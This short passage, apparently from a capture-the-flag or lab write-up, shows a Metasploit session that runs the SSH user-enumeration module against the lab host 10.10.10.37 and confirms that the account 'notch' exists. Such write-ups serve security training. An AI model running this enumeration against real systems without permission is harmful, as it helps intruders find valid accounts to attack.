 msf auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.10.37
RHOSTS => 10.10.10.37
msf auxiliary(scanner/ssh/ssh_enumusers) > set USERNAME notch
USERNAME => notch
msf auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.10.37:22 - SSH - Using malformed packet technique
[*] 10.10.10.37:22 - SSH - Checking for false positives
[*] 10.10.10.37:22 - SSH - Starting scan
[+] 10.10.10.37:22 - SSH - User 'notch' found